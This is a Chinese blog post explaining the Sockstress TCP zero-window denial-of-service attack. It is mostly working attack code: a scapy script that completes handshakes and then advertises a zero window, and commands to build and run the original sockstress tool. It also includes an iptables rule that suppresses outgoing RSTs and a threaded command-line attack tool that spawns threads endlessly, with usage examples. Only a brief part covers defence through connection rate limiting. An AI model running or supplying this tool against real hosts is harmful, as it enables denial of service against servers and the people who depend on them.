Python 实现SockStress全连接攻击
Sock Stress 全连接攻击属于TCP全连接攻击,因为需要建立一次完整的TCP三次握手,该攻击的关键点就在于,攻击主机将windows窗口缓冲设置为0,实现的拒绝服务。攻击者向目标发送一个很小的流量,但是会造成产生的攻击流量是一个巨大的,该攻击消耗的是目标系统的CPU/内存资源,使用低配版的电脑,依然可以让庞大的服务器拒绝服务,也称之为放大攻击。
该攻击与目标建立大量的socket连接,并且都是完整连接,最后的ACK包,将Windows大小设置为0,客户端不接收数据,而服务器会认为客户端缓冲区没有准备好,从而一直等待下去(持续等待将使目标机器内存一直被占用),由于是异步攻击,所以单机也可以拒绝高配的服务器。

#coding=utf-8
import socket, sys, random
from scapy.all import *
scapy.config.conf.iface = 'Realtek PCIe GBE Family Controller'

def sockstress(target,dstport):
	xport = random.randint(0,65535)
	response = sr1(IP(dst=target)/TCP(sport=xport,dport=dstport,flags="S"),timeout=1,verbose=0)
	send(IP(dst=target)/ TCP(dport=dstport,sport=xport,window=0,flags="A",ack=(response[TCP].seq +1))/'\x00\x00',verbose=0)

sockstress("192.168.1.20",80)

除了自己编写代码实现以外还可以下载一个项目 https://github.com/defuse/sockstress 该项目是发现这个漏洞的作者编写的利用工具,具体使用如下。
iptables -A OUTPUT -p tcp --tcp-flags RST RST -d 被攻击主机IP -j DROP
git clone https://github.com/defuse/sockstress
gcc -Wall -c sockstress.c
gcc -pthread -o sockstress sockstress.o
./sockstress 192.168.1.10:3306 eth0
./sockstress 192.168.1.10:80 eth0 -p payloads/http
直到今天sockstress攻击仍然效果明显,由于攻击过程建立了完整的TCP三次握手,所以使用syn cookie防御无效,我们可以通过防火墙限制单位时间内每个IP建立的TCP连接数来阻止这种攻击的蔓延。
[root@localhost ~]# iptables -I INPUT -p tcp --dport 80 -m state --state NEW -m recent --set
[root@localhost ~]# iptables -I INPUT -p tcp --dport 80 -m state --state NEW -m recent --update --seconds 30 --hitcount 10 -j DROP
但是该方法依然我发防御DDOS拒绝服务的攻击,这种攻击只能拼机器拼资源了。攻击目标主机的Window窗口,实现目标主机内存CPU等消耗殆尽。
最后将前面两种攻击手段封装成一个,该代码只能在Linux系统下使用。
#coding=utf-8
# iptables -A OUTPUT -p tcp --tcp-flags RST RST -d 被害IP -j DROP
from optparse import OptionParser
import socket,sys,random,threading
from scapy.all import *

scapy.config.conf.iface = 'ens32'

# 攻击目标主机的Window窗口,实现目标主机内存CPU等消耗殆尽
def sockstress(target,dstport):
    semaphore.acquire()       # 加锁
    isport = random.randint(0,65535)
    response = sr1(IP(dst=target)/TCP(sport=isport,dport=dstport,flags="S"),timeout=1,verbose=0)
    send(IP(dst=target)/ TCP(dport=dstport,sport=isport,window=0,flags="A",ack=(response[TCP].seq +1))/'\x00\x00',verbose=0)
    print("[+] sendp --> {} {}".format(target,isport))
    semaphore.release()       # 释放锁

def Banner():
    print("  _          ____  _                _    ")
    print(" | |   _   _/ ___|| |__   __ _ _ __| | __")
    print(" | |  | | | \___ \| '_ \ / _` | '__| |/ /")
    print(" | |__| |_| |___) | | | | (_| | |  |   < ")
    print(" |_____\__, |____/|_| |_|\__,_|_|  |_|\_\\")
    print("       |___/                             \n")
    print("E-Mail: me@lyshark.com\n")

if __name__ == "__main__":
    Banner()
    parser = OptionParser()
    parser.add_option("-H","--host",dest="host",type="string",help="输入被攻击主机IP地址")
    parser.add_option("-p","--port",dest="port",type="int",help="输入被攻击主机端口")
    parser.add_option("--type",dest="types",type="string",help="指定攻击的载荷 (synflood/sockstress)")
    parser.add_option("-t","--thread",dest="thread",type="int",help="指定攻击并发线程数")
    (options,args) = parser.parse_args()

    # 使用方式: main.py --type=sockstress -H 192.168.1.1 -p 80 -t 10
    if options.types == "sockstress" and options.host and options.port and options.thread:
        semaphore = threading.Semaphore(options.thread)
        while True:
            t = threading.Thread(target=sockstress,args=(options.host,options.port))
            t.start()
    else:
        parser.print_help()

使用方法如下:
- main.py --type=sockstress -H 192.168.1.10 -p 80 -t 100
案例中所表达的含义是,对主机192.168.1.1的80口,启用100个线程进行攻击。
文章出处:https://www.cnblogs.com/LyShark/p/9101902.html
本博客所有文章除特别声明外,均采用 BY-NC-SA 许可协议。转载请注明出处!
本博客所有文章除特别声明外,均采用 BY-NC-SA 许可协议。转载请注明出处!

 浙公网安备 33010602011771号